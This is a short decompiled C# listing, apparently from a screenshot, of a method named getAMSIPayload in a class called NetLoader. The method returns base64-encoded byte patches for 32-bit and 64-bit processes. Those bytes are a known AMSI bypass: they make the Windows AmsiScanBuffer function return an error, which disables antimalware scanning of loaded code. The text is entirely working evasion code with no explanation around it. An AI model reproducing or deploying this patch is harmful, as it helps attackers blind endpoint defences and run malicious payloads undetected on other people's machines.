 getAMSIPayload() : byte[] ×
1 // NetLoader
2 // Token: 0x0600000E RID: 14 RVA: 0x00002554 File Offset: 0x00000754
3 private static byte[] getAMSIPayload()
4 {
5 if (!NetLoader.is64Bit())
6 {
7 return Convert.FromBase64String("uFcAB4DCGAA=");
8 }
9 return Convert.FromBase64String("uFcAB4DD");
10 }
11